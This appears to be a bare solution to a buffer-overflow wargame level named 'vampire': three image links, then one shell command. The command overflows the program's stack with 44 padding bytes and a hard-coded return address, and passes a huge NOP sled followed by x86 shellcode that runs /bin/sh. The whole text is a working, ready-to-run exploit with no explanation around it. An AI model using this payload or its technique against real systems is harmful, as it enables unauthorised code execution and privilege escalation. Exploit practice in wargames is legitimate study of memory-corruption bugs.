./vampire `python -c 'print "A"*44+"\x9b\x75\xfe\xbf"'` `python -c 'print "\x90"*99974 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`